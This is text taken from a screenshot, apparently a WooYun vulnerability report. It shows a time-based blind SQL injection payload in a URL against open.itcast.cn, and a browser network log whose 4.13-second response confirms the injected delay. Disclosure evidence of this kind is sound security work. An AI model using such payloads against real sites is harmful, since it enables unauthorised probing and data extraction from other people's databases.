 Load URL
http://open.itcast.cn/network/label/1-if(now()=sysdate(),sleep(if(length(user())=28,2,0)),0)-45.html
Split URL
Execute
Enable Post data Enable Referrer
传智播客首页 免费视频下载 传智论坛 传智好毕设 学习指南
欢迎来到传智播客公开课! 登录 | 注册 QQ登录
手机扫一扫
资料早拿到
传智播客公开课 Beta “智”享互动学习视听盛宴!
在线咨询
免费试听
意见反馈
展开
NEW HOT
首页 Java iOS 网页平面UI 前端与移动开发 PHP C/C++ 游戏开发 网络营销 远程班 云课堂 活动专区 问答专区
时 间: 全部 上月 本月 下月
学 科: 全部 设计基础 平面设计 网页设计 UI 设计 淘宝美工
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET 1-if(now()=sysdate(),sle...())=28,2,0)),0)-45.html 200 OK open.itcast.cn 10.9 KB 115.29.149.53:80 4.13s
GET Count.js?uin=1687 304 Not Modified js.wueee.com 931 B 115.28.228.26:80 37ms
GET hm.js?5b8a1a21b626f5fc4096521b76928805 304 Not Modified hm.baidu.com 8.6 KB 220.181.7.190:80 32ms
GET stat.htm?id=1253646993&r...F%BE&h=1&rnd=18 200 OK z11.cnzz.com 43 B 42.156.140.84:80 64ms
GET c.php?uid=1687&llurl=&th...html&fuck=14532975 200 OK apisus.wueee.com 746 B 115.28.59.99:80 127ms
GET force_qq.php?uin=1687&th...%2C2%2C0))%2C0) 200 OK apisus.wueee.com 0 B 115.28.59.99:80 126ms
GET hm.gif?cc=0&ck=1&cl=24-b...%2C2%2C0))%2C0 200 OK hm.baidu.com 43 B 220.181.7.190:80 31ms
GET hm.gif?cc=0&ck=1&cl=24-b...8805&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 43ms
GET force_qq.php?uin=1687 200 OK g.8cnd.com 0 B 115.28.59.99:80 76ms
GET sv.php?uid=1687&id=1382&url=http://index.8cn 200 OK apisus.wueee.com 17.4 KB 115.28.59.99:80 160ms
www.wooyun.org